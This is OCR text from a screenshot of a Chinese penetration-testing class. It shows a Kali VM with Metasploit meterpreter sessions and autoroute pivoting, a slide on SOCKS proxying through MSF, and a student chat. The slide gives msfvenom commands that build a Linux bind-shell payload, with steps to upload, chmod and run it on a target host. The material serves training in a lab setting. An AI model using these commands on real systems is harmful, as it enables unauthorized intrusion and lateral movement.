 网络安全就业推荐
bilibili
腾讯课堂
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T)
Kali2020.3
File Actions Edit View Hel
Shell No. 1
Id Name Type
Connection
2 shell x64/linux
192.168.22.11:5
5 meterpreter x64/l
=1000) @ ... 192.168.78.117:
msf5 auxiliary( )
[*] Starting interaction with
meterpreter > run autoroute -p
[!] Meterpreter scripts are de
[!] Example: run post/multi/m
Active Routing Table
Subnet Netmask
192.168.22.0 255.255
meterpreter >
File Sy
Ho
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
20201016_Socks代理实战(1).pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 操作说明搜索 共享
24
25
26
27
28
29
30
31
Socks代理实战-MSF
10
测试Target3-获得target2的meterpreter
反弹target2的shell到msf
msfvenom -p linux/x64/shell_bind_tcp lport=6668 -f elf > mingy2.elf
msfvenom -p linux/x64/shell_bind_tcp lport=6668 –f elf > mingy2.elf
上传到target2的tmp目录并执行：
chmod 777 mingy2.elf
./mingy2.elf
单击此处添加备注
幻灯片 第 28 张，共 35 张 中文(中国)
备注 批注 70%
讨论区 成员(14)
陈健
msf机器不是也在内网中吗
杨达
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗？
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
苏豪
恩恩额
苏豪
懂了
苏豪
在session5上将22代理回来
发送
资源监控